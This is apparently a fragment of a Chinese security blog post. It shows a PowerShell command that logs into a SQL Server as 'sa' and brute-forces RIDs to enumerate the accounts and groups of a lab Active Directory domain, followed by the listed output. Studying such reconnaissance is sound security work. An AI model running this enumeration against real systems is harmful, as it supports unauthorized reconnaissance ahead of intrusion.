 PS C:\Users\mssql\Desktop> Get-SqlServer-Enum-WinAccounts -SQLServerInstance "192.168.0.6" -SqlUser sa -SqlPass
-FuzzNum 10000
[*] Attempting to authenticate to 192.168.0.6 as the login sa...
[*] Connected.
[*] Enumerating domain...
[*] Domain found: CATE4CAFE
[*] Enumerating domain SID...
[*] Domain SID found: 010500000000000515000000F80F57B63AF32D50A0916B7B
[*] Brute forcing 10000 RIDs...
[*] - CATE4CAFE\Administrator
[*] - CATE4CAFE\Guest
[*] - CATE4CAFE\krbtgt
[*] - CATE4CAFE\Domain Guests
[*] - CATE4CAFE\Domain Computers
[*] - CATE4CAFE\Domain Controllers
[*] - CATE4CAFE\Cert Publishers
[*] - CATE4CAFE\Schema Admins
[*] - CATE4CAFE\Enterprise Admins
[*] - CATE4CAFE\Group Policy Creator Owners
[*] - CATE4CAFE\Read-only Domain Controllers
[*] - CATE4CAFE\Cloneable Domain Controllers
[*] - CATE4CAFE\Protected Users
[*] - CATE4CAFE\RAS and IAS Servers
[*] - CATE4CAFE\Allowed RODC Password Replication Group
[*] - CATE4CAFE\Denied RODC Password Replication Group
[*] - CATE4CAFE\Domain Computers
[*] - CATE4CAFE\WinRMRemoteWMIUsers__
[*] - CATE4CAFE\cate4cafe
[*] - CATE4CAFE\WIN-6BCSA1ED2BP$
[*] - CATE4CAFE\Domain Controllers
[*] - CATE4CAFE\DnsAdmins
[*] - CATE4CAFE\DnsUpdateProxy
[*] - CATE4CAFE\mssql
[*] - CATE4CAFE\MSSQL$
[*] - CATE4CAFE\Cert Publishers
[*] - CATE4CAFE\Schema Admins
[*] - CATE4CAFE\Enterprise Admins
[*] - CATE4CAFE\Group Policy Creator Owners
[*] - CATE4CAFE\Read-only Domain Controllers
[*] - CATE4CAFE\Cloneable Domain Controllers
[*] - CATE4CAFE\Protected Users
[*] 23 domain accounts / groups were found.
name
https://blog.csdn.net/qq_34801745